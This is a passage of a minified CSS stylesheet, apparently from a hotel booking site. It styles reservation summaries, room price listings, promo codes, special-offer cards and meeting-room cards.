80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content 